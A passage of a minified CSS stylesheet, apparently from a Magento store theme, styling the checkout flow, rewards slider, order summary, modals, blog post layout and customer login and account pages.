.payment-group,.checkout-index-index .opc-wrapper .checkout-payment-method .rewards-add{background:#fff;padding:40px;margin:0 0 30px 0}@media screen and (max-width:1024px){.checkout-index-index .opc-wrapper .checkout-payment-method .payment-group,.checkout-index-index .opc-wrapper .checkout-payment-method .rewards-add{padding:20px}}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .billing-address-details{line-height:27px;padding:0 0 0 40px;font-size:14px}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .billing-address-form fieldset.fieldset.address .field{margin:0 0 30px 0}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .billing-address-form fieldset.fieldset.address fieldset.field{margin-bottom:0}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .actions-toolbar .primary{display:flex;gap:10px;flex-direction:row-reverse}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .actions-toolbar .primary .action.action-update{background:#629A18;color:#fff;font-size:16px;font-weight:500;font-family:'Jost';letter-spacing:0.4px;border-radius:5px;padding:0 40px;border:1px solid #629a18;margin:0}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .actions-toolbar .primary .action.action-update:hover{background:#fff;color:#629A18}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .actions-toolbar .primary .action.action-cancel{font-size:16px;font-weight:500;font-family:'Jost';letter-spacing:0.4px;border-radius:5px;margin:0;border:0;text-decoration:underline}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .actions-toolbar .primary .action.action-cancel:hover{background:transparent;color:#629A18}.checkout-index-index .opc-wrapper .checkout-payment-method .field-select-billing,.checkout-index-index .opc-wrapper .checkout-payment-method .billing-address-form{max-width:100%}.checkout-index-index .opc-wrapper .checkout-payment-method .field-select-billing{padding-top:30px}.checkout-index-index .opc-wrapper .checkout-payment-method .field-select-billing>.label span{font-size:18px;font-weight:500;color:#3D3C3B;letter-spacing:1.5px;text-transform:capitalize;border-bottom:1px solid #c3c3c3;padding-bottom:15px;margin-bottom:30px;display:block}.checkout-index-index .opc-wrapper .checkout-payment-method #co-payment-form .stripe-payments-elements{margin-bottom:40px}.checkout-index-index .opc-wrapper .checkout-payment-method #co-payment-form .payment-option.opc-payment-additional.newsletter{margin-bottom:30px}.checkout-index-index .opc-wrapper .checkout-payment-method #co-payment-form .payment-option.opc-payment-additional.newsletter input[type="checkbox"]+label{line-height:normal}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .checkout-payment-method #co-payment-form .payment-option.opc-payment-additional.newsletter{margin-bottom:15px}}.checkout-index-index .opc-wrapper .checkout-payment-method #co-payment-form .payment-option.opc-payment-additional.newsletter .payment-option-inner{display:block}.checkout-index-index .opc-wrapper .items.payment-methods .payment-method.stripe-payments .payment-method-title.field.choice{display:none}.checkout-index-index .opc-wrapper .choice{position:relative}.checkout-index-index .opc-wrapper input[type="checkbox"]{position:absolute;opacity:0;left:0;top:0}.checkout-index-index .opc-wrapper input[type="checkbox"]+label{position:relative;padding:0 0 0 40px;font-size:16px;letter-spacing:0.4px;font-weight:500;display:block;cursor:pointer}.checkout-index-index .opc-wrapper input[type="checkbox"]+label::before{content:'';border:1px solid #c3c3c3;display:block;width:20px;height:20px;border-radius:4px;margin:0px 0 0 0;position:absolute;left:0;top:0}.checkout-index-index .opc-wrapper input[type="checkbox"]:checked+label::before{background:#629A18;border-color:#629A18}.checkout-index-index .opc-wrapper .shipping-address-item{text-transform:uppercase}.checkout-index-index .opc-wrapper #co-payment-form>fieldset.fieldset{display:flex;flex-direction:column}.checkout-index-index .opc-wrapper #co-payment-form .amrewards-discount-form{max-width:100%}.checkout-index-index .opc-wrapper #co-payment-form .amrewards-discount-form .payment-option-inner{display:block !important}.checkout-index-index .opc-wrapper #co-payment-form .amrewards-discount-form .amrewards-actions{margin-top:0}@media screen and (max-width:768px){.checkout-index-index .opc-wrapper #co-payment-form .amrewards-discount-form .amrewards-actions{width:100%;max-width:100%}}.checkout-index-index .opc-wrapper .rewards-add{order:-1}.checkout-index-index .opc-wrapper .rewards-add .pointsLeft{font-size:16px;letter-spacing:0.4px;font-family:'Jost';margin:0 0 40px 0}.checkout-index-index .opc-wrapper .range-wrapper{display:flex;align-items:center;gap:20px;position:relative}@media screen and (max-width:768px){.checkout-index-index .opc-wrapper .range-wrapper{flex-wrap:wrap}}.checkout-index-index .opc-wrapper .range-track{flex:1;position:relative}@media screen and (max-width:768px){.checkout-index-index .opc-wrapper .range-track{width:100%;max-width:100%}}.checkout-index-index .opc-wrapper .range-labels{display:flex;justify-content:space-between;font-size:14px;margin-top:4px;align-items:center}.checkout-index-index .opc-wrapper .apply-button{background-color:#629A18;color:white;border:none;padding:12px 30px;border-radius:6px;font-size:1rem;cursor:pointer}.checkout-index-index .opc-wrapper input[type="range"]{-webkit-appearance:none;width:100%;height:2px;background:#629A18;border-radius:0px;outline:none;position:relative;z-index:1}.checkout-index-index .opc-wrapper input[type="range"]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:15px;height:15px;background:#629A18;border-radius:50%;cursor:pointer;border:none;margin-top:0px;z-index:2;position:relative}.checkout-index-index .opc-wrapper .floating-value{position:absolute;bottom:-30px;background:transparent;padding:2px 6px 2px 12px;font-weight:bold;transform:translateX(-26%);pointer-events:none;z-index:3;width:90px;text-align:center}@media screen and (max-width:768px){.checkout-index-index .opc-wrapper .floating-value{bottom:30px}}.checkout-index-index .opc-wrapper .floating-value:not([style]){transform:translateX(-25%)}.checkout-index-index .opc-wrapper div#checkout-step-title{margin-bottom:0}.checkout-index-index .opc-wrapper div#checkout-step-title .personal-info-form-billig{padding-top:20px}.checkout-index-index .opc-sidebar{width:38.64%;margin-top:0}@media screen and (max-width:1280px){.checkout-index-index .opc-sidebar{width:40%}}@media screen and (max-width:991px){.checkout-index-index .opc-sidebar{width:100%}}@media screen and (max-width:768px){.checkout-index-index .opc-sidebar{width:100%;margin-top:0;position:static;visibility:visible;opacity:1;box-shadow:none !important}.checkout-index-index .opc-sidebar.custom-slide .modal-inner-wrap{transform:none;box-shadow:none;border:0;background:transparent}.checkout-index-index .opc-sidebar .action-close{display:none}}.checkout-index-index .opc-sidebar .opc-block-summary{padding:38px 40px 40px 40px;display:flex;flex-direction:column}@media screen and (max-width:1024px){.checkout-index-index .opc-sidebar .opc-block-summary{padding:20px}}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals{order:1}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr th,.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr td{font-family:'jost';font-size:16px;border:0;padding:0 0 30px 0;color:#3D3C3B}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr th{font-weight:500;text-transform:capitalize}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr td{font-weight:500;text-align:right}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr td.amount{min-width:150px}@media screen and (max-width:640px){.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr td.amount{min-width:140px}}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr span#removeCode{font-size:14px;font-weight:500;color:#3D3C3B;text-decoration:underline;cursor:pointer;margin-right:8px;margin-bottom:5px;display:inline-block;vertical-align:middle}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr span#removeCode:hover{text-decoration:none}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.discount .amount span#removeCode,.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.discount .amount span#removeCode1{display:none}.checkout-index-index .opc-sidebar .opc-block-summary>.title{text-transform:capitalize;font-weight:500;display:block;font-size:18px;letter-spacing:1.5px !important;color:#3D3C3B;margin:0 0 14px 0}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart{display:block !important;margin-bottom:30px}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart>.title{display:none}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart .content.minicart-items{display:block !important}.checkout-index-index .opc-sidebar .opc-block-summary .product-item{border-bottom:1px solid #c3c3c3}.checkout-index-index .opc-sidebar .opc-block-summary .mark .value{color:#3D3C3B}.checkout-index-index .opc-sidebar .opc-block-shipping-information{display:none !important}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart .product{position:relative}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart .price-excluding-tax:after{content:'Excl. VAT';display:block;font-size:14px;color:#3D3C3B;font-weight:400;margin:3px 0 0 0}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart .price-including-tax:after{content:'Incl. VAT';display:block;font-size:14px;color:#3D3C3B;font-weight:400;margin:3px 0 0 0}.checkout-index-index .opc-sidebar .opc-block-summary .minicart-items-wrapper{margin:0;padding:0;border:0;max-height:none !important}.checkout-index-index .opc-sidebar .opc-block-summary .product-item{overflow:hidden}.checkout-index-index .opc-sidebar .opc-block-summary .product-item .product .product-image-container{width:90px !important;height:auto !important}@media screen and (max-width:767px){.checkout-index-index .opc-sidebar .opc-block-summary .product-item .product .product-image-container{width:60px !important}}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.grand.totals th,.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.grand.totals td{border-top:1px solid #c3c3c3;padding:28px 0px 0;color:#3D3C3B}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.grand.totals th.mark strong{font-weight:500;text-transform:capitalize;font-size:20px;letter-spacing:0.7px}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.grand.totals td.amount{font-weight:500;font-size:16px}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.grand.totals td.amount strong{font-weight:500;font-size:16px}.checkout-index-index .opc-sidebar .minicart-items .product-item-name{font-weight:500;font-size:16px;color:#3D3C3B}.checkout-index-index .opc-sidebar .minicart-items .price{font-size:16px;font-weight:500;color:#3D3C3B}.checkout-index-index .opc-sidebar .ship-via{order:1;margin:0px 0 0 0;border-top:0px solid #c3c3c3;padding:0px 0 0 0}.checkout-index-index .opc-sidebar .ship-via .table-totals td{font-size:16px;color:#3D3C3B;font-weight:500;padding:40px 0 0;position:relative}.checkout-index-index .opc-sidebar .ship-via .table-totals td:last-child{text-align:right}.checkout-index-index .opc-sidebar .ship-via .table-totals td:before{content:"";border-top:1px solid #c3c3c3;display:block;position:absolute;left:0;width:100%;top:20px}.checkout-index-index .opc-sidebar .amrewards-highlight-container{order:2;margin:20px 0 0 0;border-top:1px solid #c3c3c3;padding:20px 0 0 0}.checkout-index-index .opc-sidebar .amrewards-highlight-container::before{display:none}.checkout-index-index .opc-sidebar .amrewards-highlight-container>.caption strong{font-size:16px;font-weight:500;line-height:1.1;font-style:italic}.checkout-index-index .page-footer .instagram-section{display:none}.checkout-index-index .page-footer .custom-footer>div>div{display:none}.checkout-index-index .page-footer .custom-footer>div>div:first-child{padding:50px 0;width:100%;max-width:100%;display:flex;justify-content:space-between;align-items:flex-start}@media screen and (max-width:991px){.checkout-index-index .page-footer .custom-footer>div>div:first-child{padding:0 0 30px 0;flex-wrap:wrap}.checkout-index-index .page-footer .custom-footer>div>div:first-child>*:not(img){width:100%;max-width:50%}}@media screen and (max-width:767px){.checkout-index-index .page-footer .custom-footer>div>div:first-child{flex-wrap:wrap;justify-content:center;text-align:center}.checkout-index-index .page-footer .custom-footer>div>div:first-child>*:not(img){width:100%;max-width:100%}.checkout-index-index .page-footer .custom-footer>div>div:first-child .socialLinks ul{justify-content:center}}.checkout-index-index .cc-validate-fail{z-index:0 !important}.checkout-index-index .modal-popup .action-close{padding:0;opacity:1}.checkout-index-index .modal-popup .modal-inner-wrap{width:800px;left:50%;transform:translate(-50%, -50%);top:50%;margin:0}.checkout-index-index #checkout-step-shipping button.action.action-show-popup{background:#629A18;border-color:#629A18;color:#fff;font-size:16px;font-weight:500;font-family:'Jost';letter-spacing:0.4px;border-radius:5px;padding:0 40px;border:1px solid #629a18;margin:0}.checkout-index-index #checkout-step-shipping button.action.action-show-popup:hover{background:#fff;color:#629A18}.checkout-index-index .modal-popup .modal-title{font-size:18px;font-weight:500;color:#3D3C3B;letter-spacing:1.5px;text-transform:capitalize;border-color:#C3C3C3;padding-bottom:15px;margin-bottom:30px}.checkout-index-index .modal-popup .modal-inner-wrap{left:50% !important;transform:translate(-50%, -50%);top:50%;margin:0 auto !important}.checkout-index-index .modal-popup .form-shipping-address{max-width:100% !important}.checkout-index-index .modal-popup .form-shipping-address .input-text,.checkout-index-index .modal-popup .form-shipping-address .select{border-radius:5px;border:1px solid #c3c3c3}.checkout-index-index .modal-popup .form-shipping-address .select{background-color:#ffffff;color:#3D3C3B;border-color:#C3C3C3;height:auto;padding:8px 12px;font-size:.85rem;height:50px}.checkout-index-index .modal-popup .form-shipping-address .label{font-size:16px;font-weight:500;color:#3D3C3B;letter-spacing:0.4px}.checkout-index-index .modal-popup .modal-content::-webkit-scrollbar{width:15px;border-top:5px solid #ebebe8;border-bottom:5px solid #ebebe8}@media screen and (max-width:767px){.checkout-index-index .modal-popup .modal-content::-webkit-scrollbar{width:10px}}.checkout-index-index .modal-popup .modal-content::-webkit-scrollbar-track{background:#EBEBE8}.checkout-index-index .modal-popup .modal-content::-webkit-scrollbar-thumb{background:url('../images/thumb-scroll.jpg') repeat-y center center;width:10px;border:0}.checkout-index-index .modal-popup .modal-content::-webkit-scrollbar-thumb:hover{background:url('../images/thumb-scroll.jpg') repeat-y center center}.checkout-index-index .modal-popup .modal-footer{border:0 !important;text-align:left !important}.checkout-index-index .modal-popup .modal-footer button.action{font-size:16px;font-weight:500;font-family:'jost';text-decoration:none}.checkout-index-index .modal-popup .modal-footer button.action.primary.action-save-address{border-radius:5px;text-transform:capitalize;float:left}.checkout-index-index .modal-popup .modal-footer button.action.secondary.action-hide-popup{border:0;text-decoration:none}@media screen and (max-width:768px){.checkout-index-index .modal-popup .modal-footer button.action.secondary.action-hide-popup{width:100%}}.checkout-index-index .modal-popup .modal-footer button.action.secondary.action-hide-popup:hover{background:#3d3d3c;color:#fff}@media screen and (max-width:768px){.checkout-index-index .modal-popup.agreements-modal{padding:20px 0}.checkout-index-index .modal-popup.agreements-modal.modal-popup.modal-slide{left:20px;right:20px}}.checkout-index-index .modal-popup.agreements-modal .modal-header{padding-left:0;padding-right:0}.checkout-index-index .modal-popup.agreements-modal .modal-header .modal-title{margin:20px 0 30px 0;font-size:40px;font-weight:500;letter-spacing:3px;border:0;margin:0 0 18px 0;padding:0}@media screen and (max-width:768px){.checkout-index-index .modal-popup.agreements-modal .modal-header .modal-title{font-size:32px;font-weight:500;letter-spacing:2px}}@media screen and (max-width:640px){.checkout-index-index .modal-popup.agreements-modal .modal-header .modal-title{font-size:28px;font-weight:500;letter-spacing:1px}}.checkout-index-index .modal-popup.agreements-modal .modal-inner-wrap{max-width:1066px;padding:58px 30px 68px 68px;width:100%}@media screen and (max-width:767px){.checkout-index-index .modal-popup.agreements-modal .modal-inner-wrap{padding:38px 15px 38px 28px}}.checkout-index-index .modal-popup.agreements-modal .modal-inner-wrap .modal-content{padding:0 38px 0 0}.checkout-index-index .modal-popup.agreements-modal .modal-footer{padding:20px 0 0}.checkout-index-index .modal-popup.new-shipping-address-modal .field{margin-bottom:30px}.checkout-index-index .modal-popup.new-shipping-address-modal .modal-title{margin-bottom:0}.checkout-index-index .modal-popup.new-shipping-address-modal .custom-billing-shipping{margin-bottom:20px;margin-top:10px}.checkout-index-index .modal-popup.modal-slide .modal-inner-wrap[class]{background:#fff;overflow-x:hidden;box-shadow:none}.checkout-index-index .recaptcha-checkout-place-order{margin-bottom:30px}@media screen and (max-width:640px){.checkout-index-index .recaptcha-checkout-place-order iframe{transform:scale(.8)}}.checkout-index-index .order-attributes .admin__control-textarea{resize:none;height:117px;border-radius:5px;border:1px solid #c3c3c3;box-shadow:none;font-size:16px;color:#3D3C3B}.checkout-index-index #cc_validate_box{z-index:0}.checkout-index-index._has-modal div#chat-widget-container{z-index:0 !important}@media screen and (max-width:767px){.checkout-index-index .column.main{padding-bottom:0}}.checkout-index-index .opc-progress-bar:has(li:nth-child(3)) li:nth-child(2){display:none}.agreements-modal .modal-footer{border:0;text-align:left}.agreements-modal .modal-footer button.action.secondary.action-hide-popup{background:#629A18;border-color:#629A18;color:#fff;font-size:16px;font-weight:500;font-family:'Jost';letter-spacing:0.4px;border-radius:5px;padding:0 40px;border:1px solid #629a18;margin:0}.agreements-modal .modal-footer button.action.secondary.action-hide-popup:hover{background:#fff;color:#629A18}.agreements-modal+.modals-overlay{background:rgba(0,0,0,0.5)}.checkout-agreements-item-content h1{margin:20px 0 30px 0;font-size:40px;font-weight:500;letter-spacing:4px}@media screen and (max-width:767px){.checkout-agreements-item-content h1{font-size:34px;letter-spacing:1px}}.checkout-agreements-item-content ul,.checkout-agreements-item-content p{padding:0;font-size:16px;font-weight:400;letter-spacing:0.4px;color:#3D3C3B}.checkout-agreements-item-content ul,.checkout-agreements-item-content ol{padding-left:20px}.opc-block-summary .items-in-cart .minicart-items .product-item-details{position:relative;padding-left:0;padding-right:0}.opc-block-summary .items-in-cart .minicart-items .product-item-details .details-qty{margin:0;width:20%;text-align:center;text-transform:none}.opc-block-summary .items-in-cart .product-item .product-item-inner{display:flex;margin:0 0 0px;width:100%;justify-content:space-between;align-items:self-start}.opc-block-summary .items-in-cart .minicart-items .product-item-name{margin-bottom:0;padding-right:10px;width:80%;white-space:normal;overflow:visible}.opc-block-summary .items-in-cart .minicart-items .product-item-details{position:relative;padding-left:0;padding-right:0;align-items:center}.opc-block-summary .items-in-cart .minicart-items .product-item-details .product-item-name-block{position:relative;display:flex;align-items:center;justify-content:space-between;width:100%;max-width:70%}@media screen and (max-width:640px){.opc-block-summary .items-in-cart .minicart-items .product-item-details .product-item-name-block{max-width:67%}}.opc-block-summary .items-in-cart .minicart-items .product-item-details .details-qty{margin:0;width:20%;text-align:center}.opc-block-summary .items-in-cart .minicart-items .product-item-details .details-qty .label{display:none}.opc-block-summary .items-in-cart .minicart-items .product-item-details .details-qty .value{font-size:16px;font-weight:500;letter-spacing:0.4px;color:#3D3C3B}.opc-block-summary .items-in-cart .minicart-items .product-item{padding:20px 0}.opc-block-summary .items-in-cart .minicart-items .product-item .product{position:relative;display:flex;width:100%;justify-content:space-between}.opc-block-summary .items-in-cart .minicart-items .product-item .product.options{display:block}.opc-block-summary .product-item .subtotal{width:74px;vertical-align:middle}.opc-block-summary .minicart-items .product>.product-image-container{float:left;width:90px !important;height:90px !important}@media screen and (max-width:991px){.checkout-container{display:grid}}@media screen and (max-width:991px){.checkout-container .opc-sidebar{order:0}}@media screen and (max-width:767px){.checkout-container .opc-sidebar{order:-1}}.checkout-container .opc-sidebar .product-item.product-item-top{padding:10px 0 10px 0}.checkout-container .opc-sidebar .product-item.product-item-top .product-item-name-block{float:left}.checkout-container .opc-sidebar .product-item.product-item-top .product-item-name-block .product-item-name{margin-bottom:0;padding-right:0;width:100%;white-space:normal;overflow:visible}.checkout-container .opc-sidebar .product-item.product-item-top .product-item-details{float:right;width:calc(100% - 150px) !important;padding-left:0 !important}.checkout-container .opc-sidebar .product-item.product-item-top .product-item-details .product-item-inner{width:35%;margin-left:auto;text-transform:uppercase;font-size:16px;font-weight:500;margin-bottom:0}@media screen and (max-width:640px){.checkout-container .opc-sidebar .product-item.product-item-top .product-item-details .product-item-inner{width:40%}}.checkout-container .opc-sidebar .product-item.product-item-top .cart-total{text-transform:none}.custom-billing-shipping input[type="checkbox"]{position:absolute;opacity:0;left:0;top:0}.custom-billing-shipping input[type="checkbox"]+label{position:relative;padding:0 0 0 40px;font-size:16px;letter-spacing:0.4px;font-weight:500}.custom-billing-shipping input[type="checkbox"]+label::before{content:'';border:1px solid #c3c3c3;display:block;width:20px;height:20px;border-radius:4px;margin:0px 0 0 0;position:absolute;left:0;top:0}.custom-billing-shipping input[type="checkbox"]:checked+label::before{background:#629A18;border-color:#629A18}.resources-details{margin:0}.post-details{padding:0 90px 60px 0;font-size:14px;line-height:28px;color:#3d3c3b;font-weight:400}@media (max-width: 991px){.post-details{padding:0 0px 40px 0}}.post-details h2{font-size:23px;font-weight:500;color:#3d3c3b;letter-spacing:2.8px;line-height:39px;margin:0 0 15px 0}@media (max-width: 767px){.post-details h2{font-size:20px;letter-spacing:1.8px;line-height:30px}}.post-details p{font-size:14px;line-height:28px;color:#3d3c3b;font-weight:400}.post-details>ul{margin-bottom:1.25rem}.post-details>ul>li{list-style:disc}.post-details ol{margin-bottom:1.25rem}.post-details ol li{list-style:decimal}.post-details-slider{display:flex;justify-content:space-between;padding:30px 0}@media (max-width: 767px){.post-details-slider{display:block}}.post-details-slider .slider-for-main,.post-details-slider .slider_for_main{width:100%;max-width:80%}@media (max-width: 767px){.post-details-slider .slider-for-main,.post-details-slider .slider_for_main{max-width:100%}}.post-details-slider .slider-for-main .slick-slide>div,.post-details-slider .slider_for_main .slick-slide>div{display:block;height:0;overflow:hidden;position:relative;z-index:1;padding-bottom:100%}.post-details-slider .slider-for-main .slick-slide>div img,.post-details-slider .slider_for_main .slick-slide>div img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover}.post-details-slider .slider-nav-main,.post-details-slider .slider_nav_main{width:100%;max-width:17%;padding:26px 0}@media (max-width: 767px){.post-details-slider .slider-nav-main,.post-details-slider .slider_nav_main{max-width:initial;padding:26px 18px;margin:0 -5px;width:auto}}.post-details-slider .slider-nav-main .slick-slide,.post-details-slider .slider_nav_main .slick-slide{position:relative;padding:5px 0}@media (max-width: 767px){.post-details-slider .slider-nav-main .slick-slide,.post-details-slider .slider_nav_main .slick-slide{padding:0px 5px}}@media (max-width: 767px){.post-details-slider .slider-nav-main .slick-slide>div,.post-details-slider .slider_nav_main .slick-slide>div{display:block;height:0;overflow:hidden;position:relative;z-index:1;padding-bottom:100%}.post-details-slider .slider-nav-main .slick-slide>div img,.post-details-slider .slider_nav_main .slick-slide>div img{width:100%;height:100%;object-fit:cover;display:block;position:absolute;left:0;top:0}}.post-details-slider .slider-nav-main .slick-slide::after,.post-details-slider .slider_nav_main .slick-slide::after{content:"";width:100%;height:100%;border:6px solid transparent;display:block;position:absolute;left:0;top:0;z-index:9}.post-details-slider .slider-nav-main .slick-slide.slick-current:after,.post-details-slider .slider_nav_main .slick-slide.slick-current:after{border-color:#629a18}.post-details-slider .slider-nav-main .item,.post-details-slider .slider_nav_main .item{position:relative;height:0;padding-bottom:100%;display:block !important;cursor:pointer}.post-details-slider .slider-nav-main .item img,.post-details-slider .slider_nav_main .item img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover}@media (max-width: 767px){.post-details-slider .slider-nav-main .slick-arrow.slick-prev,.post-details-slider .slider_nav_main .slick-arrow.slick-prev{left:10px}}@media (min-width: 768px){.post-details-slider .slider-nav-main .slick-arrow,.post-details-slider .slider_nav_main .slick-arrow{transform:translate(0);height:20px;width:100%;background-color:transparent;left:0;right:0}.post-details-slider .slider-nav-main .slick-arrow::before,.post-details-slider .slider_nav_main .slick-arrow::before{background:url(../images/downArrow.svg) no-repeat;width:13px;height:7px}.post-details-slider .slider-nav-main .slick-arrow.slick-prev,.post-details-slider .slider_nav_main .slick-arrow.slick-prev{top:0;left:0;right:0}.post-details-slider .slider-nav-main .slick-arrow.slick-prev:before,.post-details-slider .slider_nav_main .slick-arrow.slick-prev:before{transform:rotate(-180deg)}.post-details-slider .slider-nav-main .slick-arrow.slick-next,.post-details-slider .slider_nav_main .slick-arrow.slick-next{top:auto;bottom:0;left:0;right:0}.post-details-slider .slider-nav-main .slick-arrow.slick-next:before,.post-details-slider .slider_nav_main .slick-arrow.slick-next:before{transform:rotate(0deg)}}@media (max-width: 767px){.post-details-slider .slider-nav-main .slick-arrow,.post-details-slider .slider_nav_main .slick-arrow{height:20px;width:20px;background-color:transparent}.post-details-slider .slider-nav-main .slick-arrow::before,.post-details-slider .slider_nav_main .slick-arrow::before{background:url(../images/downArrow.svg) no-repeat;width:16px;height:10px;background-size:16px 10px}.post-details-slider .slider-nav-main .slick-arrow.slick-prev,.post-details-slider .slider_nav_main .slick-arrow.slick-prev{top:50%;transform:translateY(-50%);left:0;justify-content:flex-start}.post-details-slider .slider-nav-main .slick-arrow.slick-prev:before,.post-details-slider .slider_nav_main .slick-arrow.slick-prev:before{transform:rotate(-270deg);left:0;position:relative}.post-details-slider .slider-nav-main .slick-arrow.slick-next,.post-details-slider .slider_nav_main .slick-arrow.slick-next{top:50%;transform:translateY(-50%);right:0;justify-content:flex-end}.post-details-slider .slider-nav-main .slick-arrow.slick-next:before,.post-details-slider .slider_nav_main .slick-arrow.slick-next:before{transform:rotate(-90deg);left:0;position:relative}}.post-action{display:flex;justify-content:space-between;flex-wrap:wrap;padding-right:90px}@media (max-width: 991px){.post-action{padding-right:0px}}.post-action>div>a{display:flex;align-items:center;justify-content:center;column-gap:14px}.post-action .share-this-block{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center;position:relative;z-index:0}@media (max-width: 991px){.post-action .share-this-block{width:100%;order:-1;justify-content:center;margin:20px 0}}.post-action .share-this-block label{font-size:18px;font-weight:500;letter-spacing:1px;color:#3d3c3b}.post-action .share-this-block ul{display:flex;align-items:center;padding:0}.post-action .share-this-block ul li{padding:0 5px}.post-action .share-this-block ul li a{background-color:#3d3c3b;border-radius:7px;width:25px;height:25px;display:flex;align-items:center;justify-content:center;padding:0 4px}.post-action .share-this-block ul li a:hover{background:#629a18}.post-action .share-this-block ul li:last-child a{background:transparent;color:#3d3c3b;font-size:20px}.post-action .share-this-block ul li:last-child a:hover{color:#629a18}.backBtn{font-size:18px;font-weight:500;text-transform:capitalize;color:#3d3c3b;display:flex;align-items:center}@media (max-width: 991px){.backBtn{font-size:16px}}@media (max-width: 767px){.backBtn{margin-bottom:30px}}.backBtn svg{margin-right:5px}.backBtn span{text-decoration:underline}.backBtn:hover span{text-decoration:none}.share-this-block .st-inline-share-buttons .st-label{display:none !important}.share-this-block .st-inline-share-buttons .st-btn{min-width:20px !important;background:#3d3c3b !important;width:28px;padding:0 !important;height:28px !important;line-height:28px !important}.share-this-block .st-inline-share-buttons .st-btn>img{top:4px !important;height:20px;width:20px}.share-this-block .st-inline-share-buttons .st-btn[data-network="sharethis"]{background:transparent !important}.share-this-block .st-inline-share-buttons .st-btn[data-network="sharethis"]:before{content:"+";color:#000 !important;font-size:24px !important;font-weight:400;font-family:"Jost";line-height:1}.share-this-block .st-inline-share-buttons .st-btn[data-network="sharethis"] img{display:none}body>.loading-mask{z-index:9999;background:rgba(255,255,255,0.5)}.account.page-layout-2columns-left.layout-1220 .page-main{padding-top:20px;padding-bottom:40px}@media screen and (max-width:991px){.account.page-layout-2columns-left.layout-1220 .page-main{padding-left:20px !important;padding-right:20px !important}}.customer-account-login.layout-1220.wide .page-main,.customer-account-create.layout-1220.wide .page-main,.customer-account-forgotpassword.layout-1220.wide .page-main{max-width:1200px !important}@media screen and (max-width:991px){.customer-account-login.layout-1220.wide .page-main,.customer-account-create.layout-1220.wide .page-main,.customer-account-forgotpassword.layout-1220.wide .page-main{padding-left:20px !important;padding-right:20px !important}}.customer-account-login .page-title-wrapper,.customer-account-create .page-title-wrapper,.customer-account-forgotpassword .page-title-wrapper{background-color:#f4f4f4;border-bottom:none;padding:3.75rem 0;text-align:center;position:relative}.customer-account-login .page-title-wrapper h1.page-title,.customer-account-create .page-title-wrapper h1.page-title,.customer-account-forgotpassword .page-title-wrapper h1.page-title{color:#212529 !important;font-size:28px;font-weight:700;margin:0;font-family:'Open Sans'}.customer-account-login .page-title-wrapper::before,.customer-account-create .page-title-wrapper::before,.customer-account-forgotpassword .page-title-wrapper::before,.customer-account-login .page-title-wrapper::after,.customer-account-create .page-title-wrapper::after,.customer-account-forgotpassword .page-title-wrapper::after{content:'';position:absolute;width:30vw;height:100%;top:0;background:inherit}.customer-account-login .page-title-wrapper::before,.customer-account-create .page-title-wrapper::before,.customer-account-forgotpassword .page-title-wrapper::before{right:100%}.customer-account-login .page-title-wrapper::after,.customer-account-create .page-title-wrapper::after,.customer-account-forgotpassword .page-title-wrapper::after{left:100%}.login-container .block .block-title,.fieldset.create>.legend{margin-bottom:15px;margin-top:0;font-size:22px;color:#222529;letter-spacing:-.01em}.customer-account-index .box .box-title{color:#313131;font-weight:600;text-transform:uppercase}.box .box-title{padding:10px 15px;border:1px solid #ddd;background-color:#f5f5f5;position:relative}.magento-payments-review .block .box-title,.paypal-review .block .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^="sales-guest-"] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:block}.magento-payments-review .block .block-title>.action,.paypal-review .block .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^="sales-guest-"] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{float:right;font-size:13px;line-height:19px}.block-addresses-list .items.addresses .item.actions .action:after,.account .data.table .col.actions .action:after,[class^="sales-guest-"] .data.table .col.actions .action:after,.sales-guest-view .data.table .col.actions .action:after,.block .box-actions .action:after{content:"";display:inline-block;height:12px;margin:0 .5em;border-left:1px solid #eaeaea;vertical-align:-1px}.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,.account .page-main 